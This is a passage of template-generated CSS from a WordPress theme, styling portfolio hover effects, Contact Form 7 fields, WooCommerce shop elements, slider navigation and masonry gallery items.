            .portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.icons_bottom_corner .portfolio_shader,
            .portfolio_main_holder .item_holder.text_slides_with_image .portfolio_shader,
            .portfolio_main_holder .item_holder.slow_zoom .portfolio_shader,
            .portfolio_main_holder .item_holder.thin_plus_only .portfolio_shader,
            .portfolio_main_holder .item_holder.split_up .portfolio_shader,
            .portfolio_main_holder .item_holder.circle_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.border_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.border_pattern_hover .portfolio_shader{
            background-color: rgba(248,248,248,1);
            }

            .portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader{
            background-color: rgba(248,248,248,0.7);
            }

            .portfolio_main_holder article:hover .item_holder.border_hover .portfolio_shader,
            .portfolio_slider li.item:hover .item_holder.border_hover .portfolio_shader{
            opacity: 1;
            }
        
        
                        .portfolio_main_holder .item_holder.border_hover .border_box .border1,
                .portfolio_main_holder .item_holder.border_hover .border_box .border3{
                background-color:rgba(255,255,255,0.39);height:1px;                }
                            .portfolio_main_holder .item_holder.border_hover .border_box .border2,
                .portfolio_main_holder .item_holder.border_hover .border_box .border4{
                background-color:rgba(255,255,255,0.39);width:1px;                }
            

                            .portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_scale_line {
                border-color:rgba(255,255,255,0.39);border-width:1px;                }
            
        
                        .portfolio_main_holder .item_holder.border_hover .border_box{
                top:23px;height:calc(100% - 2*23px);left:23px;width:calc(100% - 2*23px);                }
            
        

                    .portfolio_single.big-slider .portfolio_container, .portfolio_single.big-images .portfolio_container, .portfolio_single.gallery .portfolio_container{
            background-color: transparent;
                            padding-top: 27px;              padding-left:0;
            padding-right:0;
            }
            @media only screen and (min-width: 1100px){
            .portfolio_single.big-slider .two_columns_75_25 > .column2,
            .portfolio_single.big-images .two_columns_75_25 > .column2,
            .portfolio_single.gallery .two_columns_75_25 > .column2{
            float:right;
            width:auto;
            }
            }

        
        
        
        
        
        
        
                
        
        
        @media only screen and (min-width: 1000px){
                }


        
        
                    .filter_outer.filter_portfolio{
            margin-bottom: 60px !important;
            }
                            .header_top .header-widget.widget_nav_menu ul.menu li:hover > a{
            text-decoration: none;
            }
                                            .header_top .header-widget.widget_nav_menu ul.menu li.current-menu-item > a,
            .header_top .header-widget.widget_nav_menu ul.menu li.current-menu-item:hover > a{
            text-decoration: none;
            }
                                

        
        
        


        
        
                    .filter_portfolio .filter_holder ul li{
            border-right-color: #e2e2e2            }
        
        
        
                    .filter_outer.filter_blog{
            text-align: left;            }
            
                    body.page-template-blog-masonry-full-width-php .content .full_width .full_width_inner,
            .content .full_width.blog_masonry_full_width_template .full_width_inner{
            padding: 45px            }

        

                    .portfolio_main_holder.projects_holder.standard article .portfolio_title,
            .portfolio_main_holder.projects_holder.standard article .portfolio_title a,
            .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title,
            .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a{
            color: #090e0f;font-family: Playfair Display;font-size: 20px;line-height: 25px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;            }
                        .portfolio_main_holder.projects_holder.standard article .portfolio_title a:hover,
            .portfolio_main_holder.projects_holder.standard_no_space article .portfolio_title a:hover{
            color: #7cb6b7;            }
            
                    .portfolio_main_holder.projects_holder.standard article .project_category,
            .portfolio_main_holder.projects_holder.standard_no_space article .project_category{
            color: #94b6b7;font-family: Open Sans;font-size: 13px;line-height: 16px;font-style: italic;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;            }
            
                    .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title,
            .portfolio_main_holder.projects_holder.hover_text article .item_holder .portfolio_title a,
            .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title,
            .portfolio_main_holder.projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
            color: #ffffff;font-family: Playfair Display;font-size: 25px;line-height: 34px;font-style: normal;font-weight: 400;letter-spacing: 1px;text-transform: capitalize;            }
                        .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
            .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
            color: #94b6b7;            }
            
                    .portfolio_main_holder.projects_holder.hover_text article .project_category,
            .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
            .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
            .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
            .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
            color: #ffffff;font-family: Open Sans;font-size: 16px;line-height: 24px;font-style: italic;font-weight: 300;letter-spacing: 0px;text-transform: capitalize;            }
            
                    .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title a,
            .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title a,
            .portfolio_main_holder .portfolio_slides li.item .portfolio_description .portfolio_title a,
            .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title,
            .portfolio_main_holder .portfolio_slides li.item .item_holder .portfolio_title,
            .portfolio_main_holder .portfolio_slides li.item .portfolio_description .portfolio_title{
            color: #ffffff;font-family: Playfair Display;font-size: 25px;line-height: 34px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;            }
            
                    .portfolio_main_holder.portfolio_slider_holder li.item .item_holder .portfolio_title a:hover,
            .portfolio_main_holder.projects_masonry_holder article .item_holder .portfolio_title a:hover{
            color: #94b6b7;            }
            
                    .portfolio_main_holder.projects_masonry_holder .item_holder .project_category,
            .portfolio_main_holder .portfolio_slides .item_holder .project_category,
            .portfolio_main_holder .portfolio_slides .portfolio_description .project_category,
            .portfolio_main_holder.projects_masonry_holder article:hover .item_holder .project_category,
            .portfolio_main_holder .portfolio_slider li.item:hover .item_holder .project_category,
            .portfolio_main_holder .portfolio_slider li.item:hover .portfolio_description .project_category{
            color: #ffffff;font-family: Open Sans;font-size: 16px;line-height: 25px;font-style: italic;font-weight: 300;letter-spacing: 0px;text-transform: capitalize;            }
            
                        .portfolio_main_holder .icons_holder a{
                font-size:20px !important;height: 1.75em !important;line-height: 1.75em !important;color: #94b6b7!important;background-color: rgba(255,255,255,0)!important;border-width: 0px!important;border-style:solid !important;                }
                
                            .portfolio_main_holder .item_holder:not(.slide_from_left_hover) .icons_holder a{
                width: 1.75em !important;
                }
            
        

                        .portfolio_main_holder .icons_holder a:hover{
                color: #7cb6b7!important;background-color: rgba(255,255,255,0)!important;                }
                        
                        .projects_masonry_holder.masonry_with_padding .portfolio_masonry_item{
                padding: 10px;                }
                                .projects_masonry_holder.masonry_with_padding{
                margin: 0 -10px;                }
                

        
        
        

                        .portfolio_main_holder .item_holder.thin_plus_only .thin_plus_only_icon{
                color: rgba(255,255,255,0.95);font-size: 100px;font-weight: 100;                }
                        
        
                    .more_facts_button{
            color: #25221f;font-family: Open Sans, sans-serif;font-size: 14px;letter-spacing: 1px;font-weight: 600;text-transform: uppercase            }
                    .more_facts_button:hover {
            color: #7cb6b7            }
        
        .cf7_custom_style_1 span.wpcf7-not-valid-tip{
                top: -25px;;
                }.cf7_custom_style_2 span.wpcf7-not-valid-tip{
                top: -25px;;
                }
                                        .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
                background-color: rgba(148,182,183,1);border-width: 0px;border-radius: 0px;color: #ffffff;font-family: Lato;font-size: 12px;font-style: normal;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;height: 40px;line-height: 40px;padding-left: 20px;padding-right: 20px;                }
            
                            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:hover,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
                color: #ffffff;background-color: rgba(124,182,183,1);                }
            
                            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date,
                .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea,
                .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
                background-color: rgba(255,255,255,0);border-color: rgba(124,182,183,0.58);border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #9a9a9a;font-family: Lato;font-size: 12px;line-height: 20px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;margin-top: 0px;margin-bottom: 25px;                }
            
                            .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus,
                .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus,
                .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus,
                .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus{
                color: #000000;background-color: rgba(255,255,255,0);border-color: rgba(124,182,183,0.58);                }
            
            
                                        .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
                background-color: rgba(154,154,154,1);border-width: 0px;border-radius: 0px;color: #ffffff;font-family: Lato;font-size: 12px;font-style: normal;font-weight: 400;letter-spacing: 1px;text-transform: uppercase;height: 40px;line-height: 40px;padding-left: 20px;padding-right: 20px;                }
            
                            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:hover,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
                color: #ffffff;background-color: rgba(0,0,0,1);                }
            
                            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date,
                .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea,
                .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{
                background-color: rgba(255,255,255,0);border-color: rgba(154,154,154,0.58);border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: #9a9a9a;font-family: Lato;font-size: 12px;line-height: 20px;font-style: normal;font-weight: 400;letter-spacing: 0px;text-transform: none;margin-top: 0px;margin-bottom: 25px;                }
            
                            .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text:focus,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number:focus,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date:focus,
                .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea:focus,
                .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select:focus,
                .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz:focus{
                color: #000000;background-color: rgba(255,255,255,0);border-color: rgba(0,0,0,0.58);                }
            
            
                                        .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
                background-color: rgba(39,34,34,1);border-width: 0px;border-radius: 0px;color: #ffffff;font-family: Raleway;font-size: 15px;font-style: normal;font-weight: 600;letter-spacing: 1px;text-transform: uppercase;height: 40px;line-height: 40px;padding-left: 24px;padding-right: 24px;                }
            
                            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:hover,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
                color: #272222;background-color: rgba(255,255,255,1);                }
            
                            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date,
                .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea,
                .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{
                background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.6);border-width: 1px;border-style:solid;transform: translateZ(0);border-radius: 0px;color: rgba(255,255,255,0.3);font-family: Open Sans;font-size: 13px;font-style: italic;font-weight: 400;letter-spacing: 0px;text-transform: capitalize;                }
            
                            .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus,
                .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus,
                .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus,
                .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus{
                color: #ffffff;background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1);                }
            
            
                            .cf7_custom_style_3 span.wpcf7-not-valid-tip{
                color: #272222;                }
            
                            .cf7_custom_style_1 ::-webkit-input-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_1 :-moz-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_1 ::-moz-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_1 :-ms-input-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_2 ::-webkit-input-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_2 :-moz-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_2 ::-moz-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_2 :-ms-input-placeholder{
                color: #9a9a9a;opacity:1;                }
                                        .cf7_custom_style_3 ::-webkit-input-placeholder{
                color: rgba(255,255,255,0.3);opacity:1;                }
                                        .cf7_custom_style_3 :-moz-placeholder{
                color: rgba(255,255,255,0.3);opacity:1;                }
                                        .cf7_custom_style_3 ::-moz-placeholder{
                color: rgba(255,255,255,0.3);opacity:1;                }
                                        .cf7_custom_style_3 :-ms-input-placeholder{
                color: rgba(255,255,255,0.3);opacity:1;                }
                                        .cf7_custom_style_1 input:focus::-webkit-input-placeholder,
                .cf7_custom_style_1 textarea:focus::-webkit-input-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_1 input:focus:-moz-placeholder,
                .cf7_custom_style_1 textarea:focus:-moz-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_1 input:focus::-moz-placeholder,
                .cf7_custom_style_1 textarea:focus::-moz-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_1 input:focus:-ms-input-placeholder,
                .cf7_custom_style_1 textarea:focus:-ms-input-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_2 input:focus::-webkit-input-placeholder,
                .cf7_custom_style_2 textarea:focus::-webkit-input-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_2 input:focus:-moz-placeholder,
                .cf7_custom_style_2 textarea:focus:-moz-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_2 input:focus::-moz-placeholder,
                .cf7_custom_style_2 textarea:focus::-moz-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_2 input:focus:-ms-input-placeholder,
                .cf7_custom_style_2 textarea:focus:-ms-input-placeholder{
                color: #000000 !important;                }
                                        .cf7_custom_style_3 input:focus::-webkit-input-placeholder,
                .cf7_custom_style_3 textarea:focus::-webkit-input-placeholder{
                color: #ffffff !important;                }
                                        .cf7_custom_style_3 input:focus:-moz-placeholder,
                .cf7_custom_style_3 textarea:focus:-moz-placeholder{
                color: #ffffff !important;                }
                                        .cf7_custom_style_3 input:focus::-moz-placeholder,
                .cf7_custom_style_3 textarea:focus::-moz-placeholder{
                color: #ffffff !important;                }
                                        .cf7_custom_style_3 input:focus:-ms-input-placeholder,
                .cf7_custom_style_3 textarea:focus:-ms-input-placeholder{
                color: #ffffff !important;                }
                        
                    .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea{
            height: 137px;
            }
                            .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea{
            height: 137px;
            }
                

        


        
        
        
        

        
                    .title_subtitle_holder h1 > span,.title_subtitle_holder h1:not(.title_in_box) .separator_content{
                        padding-bottom: 13px            }
        

        

        

        
        
        

        
        

                    .woocommerce-page ul.products li.product,
            .woocommerce ul.products li.product{
            text-align: center;
            }
                            .woocommerce .product_info_box .separator.medium{
                float: none;
                margin-left: auto;
                margin-right: auto;
                }
                .woocommerce-page ul.products li.product .product_info_box .shop_lightbox{
                float:none;
                }
            
        
                    .woocommerce ul.products li.product .product_info_box{
            background-color:#f5f5f5;
            }

        
                    .woocommerce-page ul.products li.product>.product_info_box,
            .woocommerce ul.products li.product>.product_info_box{
            padding: 0px 0px 21px 0px;
            }
        
        
        
        
                    .woocommerce ul.products li.product span.product-categories,
            .woocommerce-page ul.products li.product span.product-categories{
            display:none;
            }
        
                        .woocommerce .product_info_box .separator_holder .separator.medium{
                border-color: #d9b08a;border-style: solid                }
            
        
                    
                        .separator.single_product_title_separator{
                border-color: #b48360;border-style: solid;margin-top: 4px;margin-bottom: 8px                }

            

                    .woocommerce ul.products li.product span.product-title,
            .woocommerce aside ul.product_list_widget li a,
            .woocommerce ul.products.type2 li.product span.product-title,
            .woocommerce-page ul.products.type2 li.product span.product-title,
            aside ul.product_list_widget li a{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 21px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222527            }
        
        
                    .woocommerce ul.products li.product span.product-title:hover,
            .woocommerce aside ul.product_list_widget li > a:hover,
            aside ul.product_list_widget li > a:hover{
            color: #bfa085;
            }
        
        
        
        

        

                    .woocommerce ul.products li.product .price,
            .woocommerce-page ul.products li.product .price,
            .woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
            .woocommerce aside ul.product_list_widget li span.amount,
            aside ul.product_list_widget li span.amount{
            font-family: Open Sans, sans-serif;font-size: 18px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #222527            }
                    .woocommerce-page ul.products li.product del .amount,
            .woocommerce ul.products li.product del .amount,
            .woocommerce-page ul.products li.product del,
            .woocommerce ul.products li.product del,
            .woocommerce aside ul.product_list_widget li del span.amount,
            aside ul.product_list_widget li del span.amount{
            font-size: 17px;
            }
                    .woocommerce-page ul.products li.product del .amount,
            .woocommerce ul.products li.product del .amount,
            .woocommerce-page ul.products li.product del,
            .woocommerce ul.products li.product del,
            .woocommerce aside ul.product_list_widget li del span.amount,
            aside ul.product_list_widget li del span.amount{
            color: #878787;
            }
        
                    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
            font-family: Open Sans, sans-serif;font-size: 11px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #bfa085;border-radius: 100px            }
        
        
                    .woocommerce .product .onsale.out-of-stock-button{
            font-family: Open Sans, sans-serif;font-size: 10px;line-height: 14px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #222527;border-radius: 100px;width: 60px            }
        
        
                    body.archive.woocommerce-page .select2-container.orderby .select2-choice,
            .woocommerce-ordering .select2-container .select2-selection--single {
            color: #110c09            }
        
                    body.archive.woocommerce-page .select2-drop,
            body.archive.woocommerce-page .select2-dropdown {
            color: #110c09;
            }
        
        
                    body.archive.woocommerce-page .select2-results li.select2-highlighted,
            body.archive.woocommerce-page .select2-container .select2-choice .select2-arrow:after,
            body.archive.woocommerce-page .select2-results__options .select2-results__option--highlighted,
            body.archive.woocommerce-page .woocommerce-ordering .select2-container .select2-selection__arrow:after {
            color: #bfa085;
            }
        
        
                    .woocommerce ul.products li.product .add-to-cart-button,
            .woocommerce ul.products li.product .added_to_cart,
            .woocommerce .widget_price_filter .button,
            .woocommerce-page .widget_price_filter .button,
            .woocommerce .widget_shopping_cart_content p.buttons a.button,
            .woocommerce .content .button,
            .woocommerce-page .content .button,
            .woocommerce .content button.button,
            .woocommerce-page .content button.button,
            .woocommerce-page .content input[type="submit"]:not(.edgt_search_submit),
            .woocommerce .content input[type="submit"]:not(.edgt_search_submit){
            font-family: Lato, sans-serif;font-size: 11px;line-height: 42px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #211815;border-width: 0px;border-style:solid;border-radius: 0px;padding-left: 27px;padding-right: 27px            }
                    .woocommerce ul.products li.product a.add_to_cart_button:hover,
            .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
            .woocommerce ul.products li.product .added_to_cart:hover,
            .woocommerce-page ul.products li.product .added_to_cart:hover,
            .woocommerce .widget_price_filter .button:hover,
            .woocommerce-page .widget_price_filter .button:hover,
            .woocommerce .widget_shopping_cart_content p.buttons a.button:hover,
            .woocommerce .content .button:hover,
            .woocommerce-page .content .button:hover,
            .woocommerce .content button.button:hover,
            .woocommerce-page .content button.button:hover,
            .woocommerce-page .content input[type="submit"]:not(.edgt_search_submit):not(#searchsubmit):hover,
            .woocommerce .content input[type="submit"]:not(.edgt_search_submit):not(#searchsubmit):hover{
            border-width: 0px;color: #ffffff!important;background-color: #b48360!important            }
        
                    .woocommerce ul.products:not(.hover_type2) li.product .add-to-cart-button,
            .woocommerce ul.products:not(.hover_type2) li.product .added_to_cart{
            padding-left: 27px;
            padding-right: 27px;
            }
        
                    .woocommerce.single-product .woocommerce-message{
            line-height: 42px;
            }
        
        
        
        
                    .woocommerce div.product div.product_meta > span,
            .woocommerce div.product div.product_meta > .social_share_list_holder > span{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 22px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #2b0303            }
        
                    .woocommerce div.product div.product_meta > span span,
            .woocommerce div.product div.product_meta > span a{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 600;font-style: normal;text-transform: capitalize;color: #666666            }
        

                    .woocommerce .product h2.product_title{
            font-family: Playfair Display, sans-serif;font-size: 30px;line-height: 36px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2b2622            }
        
                    .woocommerce .product h2.product_title a:hover{
            color: #bfa085;
            }
        
                    .woocommerce.single-product button.single_add_to_cart_button{
            font-family: Raleway, sans-serif;font-size: 11px;line-height: 42px;height: 42px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #b48360;border-width: 0px;border-style:solid;border-radius: 0px;margin-left: 30px;padding-left: 27px;padding-right: 27px            }
                    .woocommerce.single-product button.single_add_to_cart_button:hover{
            border-width: 0px;color: #ffffff!important;background-color: #211815!important            }
        


        
                    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
            .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart,
            .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button,
            .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart{
            font-family: Raleway, sans-serif;font-size: 10px;line-height: 53px;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #110c09;border-width: 0px;border-style:solid;border-radius: 0px;padding-left : 36px;padding-right : 36px            }
                    .woocommerce ul.products li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
            .woocommerce ul.products li.product .add-to-cart-button-inner2 a.added_to_cart:hover,
            .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.button.add_to_cart_button:hover,
            .woocommerce ul.products.hover_type2 li.product .add-to-cart-button-inner2 a.added_to_cart:hover{
            border-width: 0px;color: #ffffff!important;background-color: #bfa085!important            }
        
        
        
                    .woocommerce .quantity .minus,
            .woocommerce .quantity .plus{
            line-height: 42px;height: 42px;color: #110000;background-color: #f6f6f7;border-width: 0px;border-style:solid;border-radius: 0px;width: 42px            }
                    .woocommerce .quantity .minus:hover,
            .woocommerce .quantity .plus:hover{
            border-width: 0px;color: #ffffff;background-color: #211815            }
        
                    .woocommerce .quantity input[type="text"].qty{
            font-size: 20px;line-height: 42px;height: 42px;color: #110000;background-color: #f6f6f7;border-width: 0px;border-style:solid;border-radius: 0px;width: 42px            }
                    .woocommerce .quantity input[type="text"].qty:focus{
            color: #ffffff;background-color: #211815;outline-color: #ffffff            }
                            .woocommerce div.product .summary p.price del span.amount,
            .woocommerce div.product .summary p.price ins span.amount,
            .woocommerce div.product .summary p.price  span.amount{
            font-family: Playfair Display, sans-serif;font-size: 30px;line-height: 40px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #222527            }
                    .woocommerce div.product .summary p.price del,
            .woocommerce div.product .summary p.price del span.amount{
            font-size: 30px;
            }
                    .woocommerce div.product .summary p.price del,
            .woocommerce div.product .summary p.price del span.amount{
            color: #666666;
            }
        
                    .woocommerce .edgt_accordion_holder .ui-accordion-header.title-holder{
            background-color:  #f6f6f7;
            }
        
                    .woocommerce .edgt_accordion_holder .ui-accordion-header.title-holder{
            border-color:  #f6f6f7;
            }
        

                    .woocommerce .edgt_accordion_holder .ui-accordion-header.title-holder:hover,
            .woocommerce .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active{
            background-color:  #010101;
            }
        
                    .woocommerce .edgt_accordion_holder .ui-accordion-header.title-holder:hover,
            .woocommerce .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active{
            border-color:  #010101;
            }
        
                    .woocommerce .edgt_accordion_holder .ui-accordion-header.title-holder:hover,
            .woocommerce .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active{
            color:  #ffffff;
            }
        
                    .woocommerce .edgt_accordion_holder .ui-accordion-header.title-holder{
            font-family: Open Sans, sans-serif;font-size: 14px;line-height: 45px;letter-spacing: 1px;font-weight: 600;font-style: normal;text-transform: uppercase;color: #010101            }
        
        
        
        
        
                    .woocommerce  div.upsells .related-products-title,
            .woocommerce  div.related .related-products-title{
            font-family: Playfair Display, sans-serif;font-size: 30px;line-height: 37px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #1c1b19            }
        
        
            .edgt_slider_preloader,
            .edgt_slider .carousel,
            .full_screen_preloader,
            .vertical_split_slider_preloader{
            background-color: #ffffff;
            }
            
                    #multiscroll-nav:not(.dark):not(.light) li .active span{
            background-color: #7a685b; border-color: #7a685b;             }
                            #multiscroll-nav:not(.dark):not(.light) li span{
            background-color: #e1e1e1; border-color: #e1e1e1;             }
        
                    #multiscroll-nav.light li .active span{
            background-color: #7a685b; border-color: #7a685b;             }
                            #multiscroll-nav.light li span{
            background-color: #e1e1e1; border-color: #e1e1e1;             }
        
                    #multiscroll-nav.dark li .active span{
            background-color: #7a685b; border-color: #7a685b;             }
                            #multiscroll-nav.dark li span{
            background-color: #e1e1e1; border-color: #e1e1e1;             }
        
        
            #multiscroll-nav li,
            #multiscroll-nav span{
            width: 6px;
            height: 6px;
            }
            
            #multiscroll-nav li,
            #multiscroll-nav li .active span{
            width: 6px;
            height: 6px;
            }
                        #multiscroll-nav li a:not(.active) span{
            margin: 0px;
            }
        
                    #multiscroll-nav.right{
            right: 31px;
            }
            #multiscroll-nav.left{
            left: 31px;
            }
            
        
        
        
        
                    .edgt_image_gallery_no_space ul li span.holder span.title{
            font-family: Playfair Display, sans-serif;font-size: 25px;letter-spacing: 0px;font-weight: 400;font-style: normal;color: #ffffff            }

                    .edgt_image_gallery_no_space ul li span.holder span.description{
            font-family: Open Sans, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 400;font-style: italic;color: #ffffff            }

        
        .preload_background,
        .preload_parallax_layers{
                    background-image: url("http://demo.edge-themes.com/hudson/wp-content/themes/hudsonwp/img/preload_pattern.png") !important;
                }

        
        
                    .masonry_gallery_item .masonry_gallery_item_outer,
            .masonry_gallery_holder .masonry_gallery_item{
            padding: 12px;
            }

            .masonry_gallery_holder{
            margin: 0 -12px;
            }
        
            .masonry_gallery_item.square_big h3 {
            color: #ffffff;font-size: 55px;line-height: 60px;text-transform: uppercase;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 2px;            }

        
            .masonry_gallery_item.square_big .masonry_gallery_item_text {
            color: #ffffff;font-size: 18px;line-height: 29px;text-transform: none;font-family: Merriweather;font-style: italic;font-weight: 300;letter-spacing: 0px;            }

        
            .masonry_gallery_item.square_big .masonry_gallery_item_button {
            font-family: Raleway;font-style: normal;font-weight: 600;text-transform: uppercase;font-size: 10px;line-height: 50px;letter-spacing: 2px;color: #ffffff;background-color: #000000;border-width: 0px;border-radius: 3px;padding-left: 28px;padding-right: 28px;            }

                        .masonry_gallery_item.square_big .masonry_gallery_item_button .a_overlay{
                background-color: #f8f8f8;
                }
            
            .masonry_gallery_item.square_big .masonry_gallery_item_button:hover {
            background-color: #000000;color: #000000;            }

        
                    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
            text-align: left;padding-left: 16%;padding-right: 20%            }

        
        
            .masonry_gallery_item.square_small h3 {
            color: #222527;font-size: 25px;line-height: 0px;text-transform: uppercase;font-family: Playfair Display;font-style: normal;font-weight: 400;letter-spacing: 0px;            }
